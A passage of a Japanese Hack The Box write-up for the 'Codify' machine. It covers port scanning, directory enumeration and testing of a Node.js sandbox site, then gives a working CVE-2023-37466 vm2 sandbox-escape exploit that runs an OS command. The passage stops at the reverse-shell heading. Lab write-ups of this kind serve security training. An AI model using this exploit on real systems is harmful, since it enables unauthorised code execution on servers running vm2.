本記事の概要
Hack The BoxのLinuxサーバの難易度Easyのマシンである「Codify」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン
(2) 名前解決のためのhostsファイル更新
(3) Webアクセスできるファイル/ディレクトリ調査
(4) Webサイトの動作確認
(5) CVE-2023-37466の脆弱性有無の調査
(6) CVE-2023-37466の脆弱性を悪用したリバースシェル奪取
(7) joshuaユーザーの認証情報取得
(8) John the Ripperを用いてハッシュ値解析
(9) joshuaユーザーでSSHログイン
(10) 特権昇格(sudo設定の脆弱性)
(11) 【別解】CVE-2023-30547の脆弱性を悪用したリバースシェル奪取
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン
(1) nmapコマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(80/tcp)やHTTP(3000/tcp)ポートが応答がある。
$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.11.239
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-07 07:32 JST
Nmap scan report for 10.10.11.239
Host is up (0.35s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp   open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://codify.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
3000/tcp open  http    Node.js Express framework
|_http-title: Codify
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)
HOP RTT       ADDRESS
1   205.65 ms 10.10.16.1
2   418.49 ms 10.10.11.239

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.61 seconds
名前解決のためのhostsファイル更新
(1) ブラウザを用いて「http://10.10.11.239/」にアクセスすると、「http://codify.htb/」にリダイレクトされる。
(2) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.11.239 codify.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.11.239 codify.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://codify.htb/」にアクセスすると、Webページが表示される。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認するが、特に気になる内容はない。
$ feroxbuster -u http://codify.htb/ -d 2 -C 400,403,404,405,500
ーーー(省略)ーーー
200      GET       61l      199w     2665c http://codify.htb/limitations
200      GET       50l      282w     2921c http://codify.htb/about
200      GET      119l      246w     3123c http://codify.htb/editor
200      GET       38l      239w     2269c http://codify.htb/
200      GET      119l      246w     3123c http://codify.htb/Editor
200      GET       50l      282w     2921c http://codify.htb/About
200      GET       50l      282w     2921c http://codify.htb/ABOUT
[####################] - 2m     30006/30006   0s      found:7       errors:0
[####################] - 2m 30000/30000 219/s http://codify.htb/ 

(2) GoBusterを用いてアクセスできるURLを確認するが、特に気になる内容はない。
$ gobuster dir -u http://codify.htb/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o codify_80.txt
ーーー(省略)ーーー
/About                (Status: 200) [Size: 2921]
/about                (Status: 200) [Size: 2921]
/editor               (Status: 200) [Size: 3123]
/server-status        (Status: 403) [Size: 275]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
(3) dirsearchを用いてアクセスできるURLを確認するが、特に気になる内容はない。
$ sudo dirsearch -u http://codify.htb/
ーーー(省略)ーーー
[07:46:49] Starting:
[07:47:12] 200 -    1KB - /about
[07:47:12] 200 -    1KB - /About
[07:47:49] 200 -    1KB - /editor
[07:47:49] 200 -    1KB - /editor/
[07:48:27] 403 -  275B  - /server-status
[07:48:27] 403 -  275B  - /server-status/

Task Completed
(4) ffufを用いてアクセスできるURLを確認するが、特に気になる内容はない。
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://codify.htb/FUZZ" -ic
ーーー(省略)ーーー
about                   [Status: 200, Size: 2921, Words: 527, Lines: 51, Duration: 434ms]
About                   [Status: 200, Size: 2921, Words: 527, Lines: 51, Duration: 278ms]
editor                  [Status: 200, Size: 3123, Words: 739, Lines: 119, Duration: 221ms]
                        [Status: 200, Size: 2269, Words: 465, Lines: 39, Duration: 253ms]
Editor                  [Status: 200, Size: 3123, Words: 739, Lines: 119, Duration: 224ms]
ABOUT                   [Status: 200, Size: 2921, Words: 527, Lines: 51, Duration: 216ms]
limitations             [Status: 200, Size: 2665, Words: 585, Lines: 62, Duration: 219ms]
server-status           [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 209ms]
:: Progress: [220546/220546] :: Job [1/1] :: 177 req/sec :: Duration: [0:20:46] :: Errors: 0 ::
Webサイトの動作確認
(1) ブラウザを用いて「http://codify.htb/」にアクセスすると、サンドボックス環境でNode.jsのプログラムを実行することができるWebサイトということが分かる。その後、左上部の「About us」をクリックする。
(2) Webページの内容を確認すると、vm2というサンドボックスのソフトウェアを使用していることが分かる。
(3) ブラウザを用いて「http://codify.htb/」にアクセスして、「Try it now」をクリックする。
(4) 以下のソースコードを入力後「Run」をクリックして、プログラムが実行できることを確認する。
【入力するソースコード】
console.log("Hello World!");


【出力結果】
Hello World!
(5) 以下のソースコードを入力後「Run」をクリックすると、child_processモジュールが許可されていない旨のメッセージが出力される。
【入力するソースコード】
const exec = require('child_process').exec;
exec('ls -la ./', (err, stdout, stderr) => {
  if (err) { console.log(err); }
  console.log(stdout);
});


【出力結果】
Error: Module "child_process" is not allowed
CVE-2023-37466の脆弱性有無の調査
(1) Googleで検索すると、vm2には「CVE-2023-37466」や「CVE-2023-30547」の脆弱性があることが分かる。
(2) 「sandboxes exploit」でGoogle検索すると、CVE-2023-37466のコードインジェクションの脆弱性があり、「https://www.exploit-db.com/exploits/51898」に攻撃コードが公開されていることが分かる。

(3) 以下のソースコードを入力後「Run」をクリックすると、OSのコマンド(pwd)の実行結果が出力されることを確認する。
【入力するソースコード】
const { VM } = require("vm2");
const vm = new VM();

const command = 'pwd';

const code = `
async function fn() {
    (function stack() {
        new Error().stack;
        stack();
    })();
}

try {
    const handler = {
        getPrototypeOf(target) {
            (function stack() {
                new Error().stack;
                stack();
            })();
        }
    };

    const proxiedErr = new Proxy({}, handler);

    throw proxiedErr;
} catch ({ constructor: c }) {
    const childProcess = c.constructor('return process')().mainModule.require('child_process');
    childProcess.execSync('${command}');
}
`;

console.log(vm.run(code));


【出力結果】
/home/svc
CVE-2023-37466の脆弱性を悪用したリバースシェル奪取
